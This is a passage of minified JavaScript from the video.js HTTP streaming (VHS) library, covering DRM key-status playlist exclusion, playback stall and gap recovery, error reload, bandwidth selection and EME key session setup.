s=this.mainPlaylistLoader_.getKeyIdSet(i);s&&s.size&&s.forEach((s=>{const n="usable",a=this.keyStatusMap_.has(s)&&this.keyStatusMap_.get(s)===n,r=i.lastExcludeReason_===t&&i.excludeUntil===1/0;a?a&&r&&(delete i.excludeUntil,delete i.lastExcludeReason_,this.logger_(`enabling playlist ${i.id} because key ID ${s} is ${n}`)):(i.excludeUntil!==1/0&&i.lastExcludeReason_!==t&&(i.excludeUntil=1/0,i.lastExcludeReason_=t,this.logger_(`excluding playlist ${i.id} because the key ID ${s} doesn't exist in the keyStatusMap or is not ${n}`)),e++)}))})),e>=this.mainPlaylistLoader_.main.playlists.length&&this.mainPlaylistLoader_.main.playlists.forEach((e=>{const i=e&&e.attributes&&e.attributes.RESOLUTION&&e.attributes.RESOLUTION.height<720,s=e.excludeUntil===1/0&&e.lastExcludeReason_===t;i&&s&&(delete e.excludeUntil,Rr.log.warn(`enabling non-HD playlist ${e.id} because all playlists were excluded due to ${t} key IDs`))}))}addKeyStatus_(e,t){const i=("string"===typeof e?e:(e=>{const t=new Uint8Array(e);return Array.from(t).map((e=>e.toString(16).padStart(2,"0"))).join("")})(e)).slice(0,32).toLowerCase();this.logger_(`KeyStatus '${t}' with key ID ${i} added to the keyStatusMap`),this.keyStatusMap_.set(i,t)}updatePlaylistByKeyStatus(e,t){this.addKeyStatus_(e,t),this.waitingForFastQualityPlaylistReceived_||this.excludeNonUsableThenChangePlaylist_(),this.mainPlaylistLoader_.off("loadedplaylist",this.excludeNonUsableThenChangePlaylist_.bind(this)),this.mainPlaylistLoader_.on("loadedplaylist",this.excludeNonUsableThenChangePlaylist_.bind(this))}excludeNonUsableThenChangePlaylist_(){this.excludeNonUsablePlaylistsByKeyId_(),this.fastQualityChange_()}}class ad{constructor(e,t,i){const{playlistController_:s}=e,n=s.fastQualityChange_.bind(s);if(t.attributes){const e=t.attributes.RESOLUTION;this.width=e&&e.width,this.height=e&&e.height,this.bandwidth=t.attributes.BANDWIDTH,this.frameRate=t.attributes["FRAME-RATE"]}var a,r,o;this.codecs=Lo(s.main(),t),this.playlist=t,this.id=i,this.enabled=(a=e.playlists,r=t.id,o=n,e=>{const t=a.main.playlists[r],i=po(t),s=mo(t);if("undefined"===typeof e)return s;e?delete t.disabled:t.disabled=!0;const n={renditionInfo:{id:r,bandwidth:t.attributes.BANDWIDTH,resolution:t.attributes.RESOLUTION,codecs:t.attributes.CODECS},cause:"fast-quality"};return e===s||i||(e?(o(t),a.trigger({type:"renditionenabled",metadata:n})):a.trigger({type:"renditiondisabled",metadata:n})),e})}}const rd=["seeking","seeked","pause","playing","error"];class od extends Rr.EventTarget{constructor(e){super(),this.playlistController_=e.playlistController,this.tech_=e.tech,this.seekable=e.seekable,this.allowSeeksWithinUnsafeLiveWindow=e.allowSeeksWithinUnsafeLiveWindow,this.liveRangeSafeTimeDelta=e.liveRangeSafeTimeDelta,this.media=e.media,this.playedRanges_=[],this.consecutiveUpdates=0,this.lastRecordedTime=null,this.checkCurrentTimeTimeout_=null,this.logger_=zr("PlaybackWatcher"),this.logger_("initialize");const t=()=>this.monitorCurrentTime_(),i=()=>this.monitorCurrentTime_(),s=()=>this.techWaiting_(),n=()=>this.resetTimeUpdate_(),a=this.playlistController_,o=["main","subtitle","audio"],l={};o.forEach((e=>{l[e]={reset:()=>this.resetSegmentDownloads_(e),updateend:()=>this.checkSegmentDownloads_(e)},a[`${e}SegmentLoader_`].on("appendsdone",l[e].updateend),a[`${e}SegmentLoader_`].on("playlistupdate",l[e].reset),this.tech_.on(["seeked","seeking"],l[e].reset)}));const c=e=>{["main","audio"].forEach((t=>{a[`${t}SegmentLoader_`][e]("appended",this.seekingAppendCheck_)}))};this.seekingAppendCheck_=()=>{this.fixesBadSeeks_()&&(this.consecutiveUpdates=0,this.lastRecordedTime=this.tech_.currentTime(),c("off"))},this.clearSeekingAppendCheck_=()=>c("off"),this.watchForBadSeeking_=()=>{this.clearSeekingAppendCheck_(),c("on")},this.tech_.on("seeked",this.clearSeekingAppendCheck_),this.tech_.on("seeking",this.watchForBadSeeking_),this.tech_.on("waiting",s),this.tech_.on(rd,n),this.tech_.on("canplay",i),this.tech_.one("play",t),this.dispose=()=>{this.clearSeekingAppendCheck_(),this.logger_("dispose"),this.tech_.off("waiting",s),this.tech_.off(rd,n),this.tech_.off("canplay",i),this.tech_.off("play",t),this.tech_.off("seeking",this.watchForBadSeeking_),this.tech_.off("seeked",this.clearSeekingAppendCheck_),o.forEach((e=>{a[`${e}SegmentLoader_`].off("appendsdone",l[e].updateend),a[`${e}SegmentLoader_`].off("playlistupdate",l[e].reset),this.tech_.off(["seeked","seeking"],l[e].reset)})),this.checkCurrentTimeTimeout_&&r().clearTimeout(this.checkCurrentTimeTimeout_),this.resetTimeUpdate_()}}monitorCurrentTime_(){this.checkCurrentTime_(),this.checkCurrentTimeTimeout_&&r().clearTimeout(this.checkCurrentTimeTimeout_),this.checkCurrentTimeTimeout_=r().setTimeout(this.monitorCurrentTime_.bind(this),250)}resetSegmentDownloads_(e){const t=this.playlistController_[`${e}SegmentLoader_`];this[`${e}StalledDownloads_`]>0&&this.logger_(`resetting possible stalled download count for ${e} loader`),this[`${e}StalledDownloads_`]=0,this[`${e}Buffered_`]=t.buffered_()}checkSegmentDownloads_(e){const t=this.playlistController_,i=t[`${e}SegmentLoader_`],s=i.buffered_(),n=function(e,t){if(e===t)return!1;if(!e&&t||!t&&e)return!0;if(e.length!==t.length)return!0;for(let i=0;i<e.length;i++)if(e.start(i)!==t.start(i)||e.end(i)!==t.end(i))return!0;return!1}(this[`${e}Buffered_`],s);if(this[`${e}Buffered_`]=s,n){const i={bufferedRanges:s};return t.trigger({type:"bufferedrangeschanged",metadata:i}),void this.resetSegmentDownloads_(e)}this[`${e}StalledDownloads_`]++,this.logger_(`found #${this[`${e}StalledDownloads_`]} ${e} appends that did not increase buffer (possible stalled download)`,{playlistId:i.playlist_&&i.playlist_.id,buffered:Jr(s)}),this[`${e}StalledDownloads_`]<10||(this.logger_(`${e} loader stalled download exclusion`),this.resetSegmentDownloads_(e),this.tech_.trigger({type:"usage",name:`vhs-${e}-download-exclusion`}),"subtitle"!==e&&t.excludePlaylist({error:{message:`Excessive ${e} segment downloading detected.`},playlistExclusionDuration:1/0}))}checkCurrentTime_(){if(this.tech_.paused()||this.tech_.seeking())return;const e=this.tech_.currentTime(),t=this.tech_.buffered();if(this.lastRecordedTime===e&&(!t.length||e+Qr>=t.end(t.length-1)))return this.techWaiting_();if(this.consecutiveUpdates>=5&&e===this.lastRecordedTime)this.consecutiveUpdates++,this.waiting_();else if(e===this.lastRecordedTime)this.consecutiveUpdates++;else{this.playedRanges_.push(Wr([this.lastRecordedTime,e]));const t={playedRanges:this.playedRanges_};this.playlistController_.trigger({type:"playedrangeschanged",metadata:t}),this.consecutiveUpdates=0,this.lastRecordedTime=e}}resetTimeUpdate_(){this.consecutiveUpdates=0}fixesBadSeeks_(){if(!this.tech_.seeking())return!1;const e=this.seekable(),t=this.tech_.currentTime();let i;if(this.afterSeekableWindow_(e,t,this.media(),this.allowSeeksWithinUnsafeLiveWindow)){i=e.end(e.length-1)}if(this.beforeSeekableWindow_(e,t)){const t=e.start(0);i=t+(t===e.end(0)?0:Qr)}if("undefined"!==typeof i)return this.logger_(`Trying to seek outside of seekable at time ${t} with seekable range ${Yr(e)}. Seeking to ${i}.`),this.tech_.setCurrentTime(i),!0;const s=this.playlistController_.sourceUpdater_,n=this.tech_.buffered(),a=s.audioBuffer?s.audioBuffered():null,r=s.videoBuffer?s.videoBuffered():null,o=this.media(),l=o.partTargetDuration?o.partTargetDuration:2*(o.targetDuration-Gr),c=[a,r];for(let u=0;u<c.length;u++){if(!c[u])continue;if(to(c[u],t)<l)return!1}const d=Zr(n,t);return 0!==d.length&&(i=d.start(0)+Qr,this.logger_(`Buffered region starts (${d.start(0)})  just beyond seek point (${t}). Seeking to ${i}.`),this.tech_.setCurrentTime(i),!0)}waiting_(){if(this.techWaiting_())return;const e=this.tech_.currentTime(),t=this.tech_.buffered(),i=Kr(t,e);return i.length&&e+3<=i.end(0)?(this.resetTimeUpdate_(),this.tech_.setCurrentTime(e),this.logger_(`Stopped at ${e} while inside a buffered region [${i.start(0)} -> ${i.end(0)}]. Attempting to resume playback by seeking to the current time.`),void this.tech_.trigger({type:"usage",name:"vhs-unknown-waiting"})):void 0}techWaiting_(){const e=this.seekable(),t=this.tech_.currentTime();if(this.tech_.seeking())return!0;if(this.beforeSeekableWindow_(e,t)){const i=e.end(e.length-1);return this.logger_(`Fell out of live window at time ${t}. Seeking to live point (seekable end) ${i}`),this.resetTimeUpdate_(),this.tech_.setCurrentTime(i),this.tech_.trigger({type:"usage",name:"vhs-live-resync"}),!0}const i=this.tech_.vhs.playlistController_.sourceUpdater_,s=this.tech_.buffered();if(this.videoUnderflow_({audioBuffered:i.audioBuffered(),videoBuffered:i.videoBuffered(),currentTime:t}))return this.resetTimeUpdate_(),this.tech_.setCurrentTime(t),this.tech_.trigger({type:"usage",name:"vhs-video-underflow"}),!0;const n=Zr(s,t);return n.length>0&&(this.logger_(`Stopped at ${t} and seeking to ${n.start(0)}`),this.resetTimeUpdate_(),this.skipTheGap_(t),!0)}afterSeekableWindow_(e,t,i,s=!1){if(!e.length)return!1;let n=e.end(e.length-1)+Qr;const a=!i.endList,r="number"===typeof i.partTargetDuration;return a&&(r||s)&&(n=e.end(e.length-1)+3*i.targetDuration),t>n}beforeSeekableWindow_(e,t){return!!(e.length&&e.start(0)>0&&t<e.start(0)-this.liveRangeSafeTimeDelta)}videoUnderflow_({videoBuffered:e,audioBuffered:t,currentTime:i}){if(!e)return;let s;if(e.length&&t.length){const n=Kr(e,i-3),a=Kr(e,i),r=Kr(t,i);r.length&&!a.length&&n.length&&(s={start:n.end(0),end:r.end(0)})}else{Zr(e,i).length||(s=this.gapFromVideoUnderflow_(e,i))}return!!s&&(this.logger_(`Encountered a gap in video from ${s.start} to ${s.end}. Seeking to current time ${i}`),!0)}skipTheGap_(e){const t=this.tech_.buffered(),i=this.tech_.currentTime(),s=Zr(t,i);if(this.resetTimeUpdate_(),0===s.length||i!==e)return;this.logger_("skipTheGap_:","currentTime:",i,"scheduled currentTime:",e,"nextRange start:",s.start(0)),this.tech_.setCurrentTime(s.start(0)+Gr);const n={gapInfo:{from:i,to:s.start(0)}};this.playlistController_.trigger({type:"gapjumped",metadata:n}),this.tech_.trigger({type:"usage",name:"vhs-gap-skip"})}gapFromVideoUnderflow_(e,t){const i=function(e){if(e.length<2)return Wr();const t=[];for(let i=1;i<e.length;i++){const s=e.end(i-1),n=e.start(i);t.push([s,n])}return Wr(t)}(e);for(let s=0;s<i.length;s++){const e=i.start(s),n=i.end(s);if(t-e<4&&t-e>2)return{start:e,end:n}}return null}}const ld={errorInterval:30,getSource(e){return e(this.tech({IWillNotUseThisInPlugins:!0}).currentSource_||this.currentSource())}},cd=function(e,t){let i=0,s=0;const n=Hr(ld,t);e.ready((()=>{e.trigger({type:"usage",name:"vhs-error-reload-initialized"})}));const a=function(){s&&e.currentTime(s)},r=function(t){null!==t&&void 0!==t&&(s=e.duration()!==1/0&&e.currentTime()||0,e.one("loadedmetadata",a),e.src(t),e.trigger({type:"usage",name:"vhs-error-reload"}),e.play())},o=function(){if(Date.now()-i<1e3*n.errorInterval)e.trigger({type:"usage",name:"vhs-error-reload-canceled"});else{if(n.getSource&&"function"===typeof n.getSource)return i=Date.now(),n.getSource.call(e,r);Rr.log.error("ERROR: reloadSourceOnError - The option getSource must be a function!")}},l=function(){e.off("loadedmetadata",a),e.off("error",o),e.off("dispose",l)};e.on("error",o),e.on("dispose",l),e.reloadSourceOnError=function(t){l(),cd(e,t)}},dd=function(e){cd(this,e)};var ud="3.17.0";const hd={PlaylistLoader:$o,Playlist:_o,utils:el,STANDARD_PLAYLIST_SELECTOR:Gl,INITIAL_PLAYLIST_SELECTOR:function(){const e=this.playlists.main.playlists.filter(_o.isEnabled);zl(e,((e,t)=>Hl(e,t)));return e.filter((e=>!!Lo(this.playlists.main,e).video))[0]||null},lastBandwidthSelector:Gl,movingAverageBandwidthSelector:function(e){let t=-1,i=-1;if(e<0||e>1)throw new Error("Moving average bandwidth decay must be between 0 and 1.");return function(){let s=this.useDevicePixelRatio&&r().devicePixelRatio||1;return isNaN(this.customPixelRatio)||(s=this.customPixelRatio),t<0&&(t=this.systemBandwidth,i=this.systemBandwidth),this.systemBandwidth>0&&this.systemBandwidth!==i&&(t=e*this.systemBandwidth+(1-e)*t,i=this.systemBandwidth),Wl({main:this.playlists.main,bandwidth:t,playerWidth:parseInt($l(this.tech_.el(),"width"),10)*s,playerHeight:parseInt($l(this.tech_.el(),"height"),10)*s,playerObjectFit:this.usePlayerObjectFit?$l(this.tech_.el(),"objectFit"):"",limitRenditionByPlayerDimensions:this.limitRenditionByPlayerDimensions,playlistController:this.playlistController_})}},comparePlaylistBandwidth:Hl,comparePlaylistResolution:function(e,t){let i,s;return e.attributes.RESOLUTION&&e.attributes.RESOLUTION.width&&(i=e.attributes.RESOLUTION.width),i=i||r().Number.MAX_VALUE,t.attributes.RESOLUTION&&t.attributes.RESOLUTION.width&&(s=t.attributes.RESOLUTION.width),s=s||r().Number.MAX_VALUE,i===s&&e.attributes.BANDWIDTH&&t.attributes.BANDWIDTH?e.attributes.BANDWIDTH-t.attributes.BANDWIDTH:i-s},xhr:Ho()};Object.keys(ul).forEach((e=>{Object.defineProperty(hd,e,{get:()=>(Rr.log.warn(`using Vhs.${e} is UNSAFE be sure you know what you are doing`),ul[e]),set(t){Rr.log.warn(`using Vhs.${e} is UNSAFE be sure you know what you are doing`),"number"!==typeof t||t<0?Rr.log.warn(`value of Vhs.${e} must be greater than or equal to 0`):ul[e]=t}})}));const pd="videojs-vhs",md=function(e,t){const i=t.media();let s=-1;for(let n=0;n<e.length;n++)if(e[n].id===i.id){s=n;break}e.selectedIndex_=s,e.trigger({selectedIndex:s,type:"change"})};hd.canPlaySource=function(){return Rr.log.warn("VHS is no longer a tech. Please remove it from your player's techOrder.")};const gd=({player:e,sourceKeySystems:t,audioMedia:i,mainPlaylists:s})=>{if(!e.eme.initializeMediaKeys)return Promise.resolve();const n=((e,t)=>e.reduce(((e,i)=>{if(!i.contentProtection)return e;const s=t.reduce(((e,t)=>{const s=i.contentProtection[t];return s&&s.pssh&&(e[t]={pssh:s.pssh}),e}),{});return Object.keys(s).length&&e.push(s),e}),[]))(i?s.concat([i]):s,Object.keys(t)),a=[],r=[];return n.forEach((t=>{r.push(new Promise(((t,i)=>{e.tech_.one("keysessioncreated",t)}))),a.push(new Promise(((i,s)=>{e.eme.initializeMediaKeys({keySystems:t},(e=>{e?s(e):i()}))})))})),Promise.race([Promise.all(a),Promise.race(r)])},fd=({player:e,sourceKeySystems:t,media:i,audioMedia:s})=>{const n=((e,t,i)=>{if(!e)return e;let s={};t&&t.attributes&&t.attributes.CODECS&&(s=No(P(t.attributes.CODECS))),i&&i.attributes&&i.attributes.CODECS&&(s.audio=i.attributes.CODECS);const n=O(s.video),a=O(s.audio),r={};for(const o in e)r[o]={},a&&(r[o].audioContentType=a),n&&(r[o].videoContentType=n),t.contentProtection&&t.contentProtection[o]&&t.contentProtection[o].pssh&&(r[o].pssh=t.contentProtection[o].pssh),"string"===typeof e[o]&&(r[o].url=e[o]);return Hr(e,r)})(t,i,s);return!!n&&(e.currentSource().keySystems=n,!(n&&!e.eme)||(Rr.log.warn("DRM encrypted source cannot be decrypted without a DRM plugin"),!1))},yd=()=>{if(!r().localStorage)return null;const e=r().localStorage.getItem(pd);if(!e)return null;try{return JSON.parse(e)}catch(t){return null}},vd=(e,t)=>{e._requestCallbackSet||(e._requestCallbackSet=new Set),e._requestCallbackSet.add(t)},bd=(e,t)=>{e._responseCallbackSet||(e._responseCallbackSet=new Set),e._responseCallbackSet.add(t)},_d=(e,t)=>{e._requestCallbackSet&&(e._requestCallbackSet.delete(t),e._requestCallbackSet.size||delete e._requestCallbackSet)},Td=(e,t)=>{e._responseCallbackSet&&(e._responseCallbackSet.delete(t),e._responseCallbackSet.size||delete e._responseCallbackSet)};hd.supportsNativeHls=function(){if(!l()||!l().createElement)return!1;const e=l().createElement("video");if(!Rr.getTech("Html5").isSupported())return!1;return["application/vnd.apple.mpegurl","audio/mpegurl","audio/x-mpegurl","application/x-mpegurl","video/x-mpegurl","video/mpegurl","application/mpegurl"].some((function(t){return/maybe|probably/i.test(e.canPlayType(t))}))}(),hd.supportsNativeDash=!!(l()&&l().createElement&&Rr.getTech("Html5").isSupported())&&/maybe|probably/i.test(l().createElement("video").canPlayType("application/dash+xml")),hd.supportsTypeNatively=e=>"hls"===e?hd.supportsNativeHls:"dash"===e&&hd.supportsNativeDash,hd.isSupported=function(){return Rr.log.warn("VHS is no longer a tech. Please remove it from your player's techOrder.")},hd.xhr.onRequest=function(e){vd(hd.xhr,e)},hd.xhr.onResponse=function(e){bd(hd.xhr,e)},hd.xhr.offRequest=function(e){_d(hd.xhr,e)},hd.xhr.offResponse=function(e){Td(hd.xhr,e)};const Sd=Rr.getComponent("Component");class wd extends Sd{constructor(e,t,i){if(super(t,i.vhs),"number"===typeof i.initialBandwidth&&(this.options_.bandwidth=i.initialBandwidth),this.logger_=zr("VhsHandler"),t.options_&&t.options_.playerId){const e=Rr.getPlayer(t.options_.playerId);this.player_=e}if(this.tech_=t,this.source_=e,this.stats={},this.ignoreNextSeekingEvent_=!1,this.setOptions_(),this.options_.overrideNative&&t.overrideNativeAudioTracks&&t.overrideNativeVideoTracks)t.overrideNativeAudioTracks(!0),t.overrideNativeVideoTracks(!0);else if(this.options_.overrideNative&&(t.featuresNativeVideoTracks||t.featuresNativeAudioTracks))throw new Error("Overriding native VHS requires emulated tracks. See https://git.io/vMpjB");this.on(l(),["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],(e=>{const t=l().fullscreenElement||l().webkitFullscreenElement||l().mozFullScreenElement||l().msFullscreenElement;t&&t.contains(this.tech_.el())?this.playlistController_.fastQualityChange_():this.playlistController_.checkABR_()})),this.on(this.tech_,"seeking",(function(){this.ignoreNextSeekingEvent_?this.ignoreNextSeekingEvent_=!1:this.setCurrentTime(this.tech_.currentTime())})),this.on(this.tech_,"error",(function(){this.tech_.error()&&this.playlistController_&&this.playlistController_.pauseLoading()})),this.on(this.tech_,"play",this.play)}setOptions_(e={}){if(this.options_=Hr(this.options_,e),this.options_.withCredentials=this.options_.withCredentials||!1,this.options_.limitRenditionByPlayerDimensions=!1!==this.options_.limitRenditionByPlayerDimensions,this.options_.useDevicePixelRatio=this.options_.useDevicePixelRatio||!1,this.options_.usePlayerObjectFit=this.options_.usePlayerObjectFit||!1,this.options_.useBandwidthFromLocalStorage="undefined"!==typeof this.source_.useBandwidthFromLocalStorage?this.source_.useBandwidthFromLocalStorage:this.options_.useBandwidthFromLocalStorage||!1,this.options_.useForcedSubtitles=this.options_.useForcedSubtitles||!1,this.options_.useNetworkInformationApi="undefined"===typeof this.options_.useNetworkInformationApi||this.options_.useNetworkInformationApi,this.options_.useDtsForTimestampOffset=this.options_.useDtsForTimestampOffset||!1,this.options_.customTagParsers=this.options_.customTagParsers||[],this.options_.customTagMappers=this.options_.customTagMappers||[],this.options_.cacheEncryptionKeys=this.options_.cacheEncryptionKeys||!1,this.options_.llhls=!1!==this.options_.llhls,this.options_.bufferBasedABR=this.options_.bufferBasedABR||!1,"number"!==typeof this.options_.playlistExclusionDuration&&(this.options_.playlistExclusionDuration=60),"number"!==typeof this.options_.bandwidth&&this.options_.useBandwidthFromLocalStorage){const e=yd();e&&e.bandwidth&&(this.options_.bandwidth=e.bandwidth,this.tech_.trigger({type:"usage",name:"vhs-bandwidth-from-local-storage"})),e&&e.throughput&&(this.options_.throughput=e.throughput,this.tech_.trigger({type:"usage",name:"vhs-throughput-from-local-storage"}))}"number"!==typeof this.options_.bandwidth&&(this.options_.bandwidth=ul.INITIAL_BANDWIDTH),this.options_.enableLowInitialPlaylist=this.options_.enableLowInitialPlaylist&&this.options_.bandwidth===ul.INITIAL_BANDWIDTH,["withCredentials","useDevicePixelRatio","usePlayerObjectFit","customPixelRatio","limitRenditionByPlayerDimensions","bandwidth","customTagParsers","customTagMappers","cacheEncryptionKeys","playlistSelector","initialPlaylistSelector","bufferBasedABR","liveRangeSafeTimeDelta","llhls","useForcedSubtitles","useNetworkInformationApi","useDtsForTimestampOffset","exactManifestTimings","leastPixelDiffSelector"].forEach((e=>{"undefined"!==typeof this.source_[e]&&(this.options_[e]=this.source_[e])})),this.limitRenditionByPlayerDimensions=this.options_.limitRenditionByPlayerDimensions,this.useDevicePixelRatio=this.options_.useDevicePixelRatio,this.usePlayerObjectFit=this.options_.usePlayerObjectFit;const t=this.options_.customPixelRatio;"number"===typeof t&&t>=0&&(this.customPixelRatio=t)}setOptions(e={}){this.setOptions_(e)}src(e,t){if(!e)return;var i;this.setOptions_(),this.options_.src=0===(i=this.source_.src).toLowerCase().indexOf("data:application/vnd.videojs.vhs+json,")?JSON.parse(i.substring(i.indexOf(",")+1)):i,this.options_.tech=this.tech_,this.options_.externVhs=hd,this.options_.sourceType=B(t),this.options_.seekTo=e=>{this.tech_.setCurrentTime(e)},this.options_.player_=this.player_,this.playlistController_=new nd(this.options_);const s=Hr({liveRangeSafeTimeDelta:Qr},this.options_,{seekable:()=>this.seekable(),media:()=>this.playlistController_.media(),playlistController:this.playlistController_});this.playbackWatcher_=new od(s),this.attachStreamingEventListeners_(),this.playlistController_.on("error",(()=>{const e=Rr.players[this.tech_.options_.playerId];let t=this.playlistController_.error;"object"!==typeof t||t.code?"string"===typeof t&&(t={message:t,code:3}):t.code=3,e.error(t)}));const n=this.options_.bufferBasedABR?hd.movingAverageBandwidthSelector(.55):hd.STANDARD_PLAYLIST_SELECTOR;this.playlistController_.selectPlaylist=this.selectPlaylist?this.selectPlaylist.bind(this):n.bind(this),this.playlistController_.selectInitialPlaylist=hd.INITIAL_PLAYLIST_SELECTOR.bind(this),this.playlists=this.playlistController_.mainPlaylistLoader_,this.mediaSource=this.playlistController_.mediaSource,Object.defineProperties(this,{selectPlaylist:{get(){return this.playlistController_.selectPlaylist},set(e){this.playlistController_.selectPlaylist=e.bind(this)}},throughput:{get(){return this.playlistController_.mainSegmentLoader_.throughput.rate},set(e){this.playlistController_.mainSegmentLoader_.throughput.rate=e,this.playlistController_.mainSegmentLoader_.throughput.count=1}},bandwidth:{get(){let e=this.playlistController_.mainSegmentLoader_.bandwidth;const t=r().navigator.connection||r().navigator.mozConnection||r().navigator.webkitConnection,i=1e7;if(this.options_.useNetworkInformationApi&&t){const s=1e3*t.downlink*1e3;e=s>=i&&e>=i?Math.max(e,s):s}return e},set(e){this.playlistController_.mainSegmentLoader_.bandwidth=e,this.playlistController_.mainSegmentLoader_.throughput={rate:0,count:0}}},systemBandwidth:{get(){const e=1/(this.bandwidth||1);let t;t=this.throughput>0?1/this.throughput:0;return Math.floor(1/(e+t))},set(){Rr.log.error('The "systemBandwidth" property is read-only')}}}),this.options_.bandwidth&&(this.bandwidth=this.options_.bandwidth),this.options_.throughput&&(this.throughput=this.options_.throughput),Object.defineProperties(this.stats,{bandwidth:{get:()=>this.bandwidth||0,enumerable:!0},mediaRequests:{get:()=>this.playlistController_.mediaRequests_()||0,enumerable:!0},mediaRequestsAborted:{get:()=>this.playlistController_.mediaRequestsAborted_()||0,enumerable:!0},mediaRequestsTimedout:{get:()=>this.playlistController_.mediaRequestsTimedout_()||0,enumerable:!0},mediaRequestsErrored:{get:()=>this.playlistController_.mediaRequestsErrored_()||0,enumerable:!0},mediaTransferDuration:{get:()=>this.playlistController_.mediaTransferDuration_()||0,enumerable:!0},mediaBytesTransferred:{get:()=>this.playlistController_.mediaBytesTransferred_()||0,enumerable:!0},mediaSecondsLoaded:{get:()=>this.playlistController_.mediaSecondsLoaded_()||0,enumerable:!0},mediaAppends:{get:()=>this.playlistController_.mediaAppends_()||0,enumerable:!0},mainAppendsToLoadedData:{get:()=>this.playlistController_.mainAppendsToLoadedData_()||0,enumerable:!0},audioAppendsToLoadedData:{get:()=>this.playlistController_.audioAppendsToLoadedData_()||0,enumerable:!0},appendsToLoadedData:{get:()=>this.playlistController_.appendsToLoadedData_()||0,enumerable:!0},timeToLoadedData:{get:()=>this.playlistController_.timeToLoadedData_()||0,enumerable:!0},buffered:{get:()=>Jr(this.tech_.buffered()),enumerable:!0},currentTime:{get:()=>this.tech_.currentTime(),enumerable:!0},currentSource:{get:()=>this.tech_.currentSource_,enumerable:!0},currentTech:{get:()=>this.tech_.name_,enumerable:!0},duration:{get:()=>this.tech_.duration(),enumerable:!0},main:{get:()=>this.playlists.main,enumerable:!0},playerDimensions:{get:()=>this.tech_.currentDimensions(),enumerable:!0},seekable:{get:()=>Jr(this.tech_.seekable()),enumerable:!0},timestamp:{get:()=>Date.now(),enumerable:!0},videoPlaybackQuality:{get:()=>this.tech_.getVideoPlaybackQuality(),enumerable:!0}}),this.tech_.one("canplay",this.playlistController_.setupFirstPlay.bind(this.playlistController_)),this.tech_.on("bandwidthupdate",(()=>{this.options_.useBandwidthFromLocalStorage&&(e=>{if(!r().localStorage)return!1;let t=yd();t=t?Hr(t,e):e;try{r().localStorage.setItem(pd,JSON.stringify(t))}catch(i){return!1}})({bandwidth:this.bandwidth,throughput:Math.round(this.throughput)})})),this.playlistController_.on("selectedinitialmedia",(()=>{var e;(e=this).representations=()=>{const t=e.playlistController_.main(),i=bo(t)?e.playlistController_.getAudioTrackPlaylists_():t.playlists;return i?i.filter((e=>!po(e))).map(((t,i)=>new ad(e,t,t.id))):[]}})),this.playlistController_.sourceUpdater_.on("createdsourcebuffers",(()=>{this.setupEme_()})),this.on(this.playlistController_,"progress",(function(){this.tech_.trigger("progress")})),this.on(this.playlistController_,"firstplay",(function(){this.ignoreNextSeekingEvent_=!0})),this.setupQualityLevels_(),this.tech_.el()&&(this.mediaSourceUrl_=r().URL.createObjectURL(this.playlistController_.mediaSource),(Rr.browser.IS_ANY_SAFARI||Rr.browser.IS_IOS)&&this.options_.overrideNative&&"hls"===this.options_.sourceType&&"function"===typeof this.tech_.addSourceElement?(this.tech_.addSourceElement(this.mediaSourceUrl_),this.tech_.addSourceElement(this.source_.src)):this.tech_.src(this.mediaSourceUrl_))}createKeySessions_(){const e=this.playlistController_.mediaTypes_.AUDIO.activePlaylistLoader;this.logger_("waiting for EME key session creation"),gd({player:this.player_,sourceKeySystems:this.source_.keySystems,audioMedia:e&&e.media(),mainPlaylists:this.playlists.main.playlists}).then((()=>{this.logger_("created EME key session"),this.playlistController_.sourceUpdater_.initializedEme()})).catch((e=>{this.logger_("error while creating EME key session",e),this.player_.error({message:"Failed to initialize media keys for EME",code:3})}))}handleWaitingForKey_(){this.logger_("waitingforkey fired, attempting to create any new key sessions"),this.createKeySessions_()}setupEme_(){const e=this.playlistController_.mediaTypes_.AUDIO.activePlaylistLoader,t=fd({player:this.player_,sourceKeySystems:this.source_.keySystems,media:this.playlists.media(),audioMedia:e&&e.media()});this.player_.tech_.on("keystatuschange",(e=>{this.playlistController_.updatePlaylistByKeyStatus(e.keyId,e.status)})),this.handleWaitingForKey_=this.handleWaitingForKey_.bind(this),this.player_.tech_.on("waitingforkey",this.handleWaitingForKey_),t?this.createKeySessions_():this.playlistController_.sourceUpdater_.initializedEme()}setupQualityLevels_(){const e=Rr.players[this.tech_.options_.playerId];e&&e.qualityLevels&&!this.qualityLevels_&&(this.qualityLevels_=e.qualityLevels(),this.playlistController_.on("selectedinitialmedia",(()=>{!function(e,t){t.representations().forEach((t=>{e.addQualityLevel(t)})),md(e,t.playlists)}(this.qualityLevels_,this)})),this.playlists.on("mediachange",(()=>{md(this.qualityLevels_,this.playlists)})))}static version(){return{"@videojs/http-streaming":ud,"mux.js":"7.1.0","mpd-parser":"1.3.1","m3u8-parser":"7.2.0","aes-decrypter":"4.0.2"}}version(){return this.constructor.version()}canChangeType(){return xc.canChangeType()}play(){this.playlistController_.play()}setCurrentTime(e){this.playlistController_.setCurrentTime(e)}duration(){return this.playlistController_.duration()}seekable(){return this.playlistController_.seekable()}dispose(){this.playbackWatcher_&&this.playbackWatcher_.dispose(),this.playlistController_&&this.playlistController_.dispose(),this.qualityLevels_&&this.qualityLevels_.dispose(),this.tech_&&this.tech_.vhs&&delete this.tech_.vhs,this.mediaSourceUrl_&&r().URL.revokeObjectURL&&(r().URL.revokeObjectURL(this.mediaSourceUrl_),this.mediaSourceUrl_=null),this.tech_&&this.tech_.off("waitingforkey",this.handleWaitingForKey_),super.dispose()}convertToProgramTime(e,t){return tl({playlist:this.playlistController_.media(),time:e,callback:t})}seekToProgramTime(e,t,i=!0,s=2){return il({programTime:e,playlist:this.playlistController_.media(),retryCount:s,pauseAfterSeek:i,seekTo:this.options_.seekTo,tech:this.options_.tech,callback:t})}setupXhrHooks_(){this.xhr.onRequest=e=>{vd(this.xhr,e)},this.xhr.onResponse=e=>{bd(this.xhr,e)},this.xhr.offRequest=e=>{_d(this.xhr,e)},this.xhr.offResponse=e=>{Td(this.xhr,e)},this.player_.trigger("xhr-hooks-ready")}attachStreamingEventListeners_(){["seekablerangeschanged","bufferedrangeschanged","contentsteeringloadstart","contentsteeringloadcomplete","contentsteeringparsed"].forEach((e=>{this.playlistController_.on(e,(e=>{this.player_.trigger((0,p.A)({},e))}))})),["gapjumped","playedrangeschanged"].forEach((e=>{this.playbackWatcher_.on(e,(e=>{this.player_.trigger((0,p.A)({},e))}))}))}}const Ed={name:"videojs-http-streaming",VERSION:ud,canHandleSource(e,t={}){const 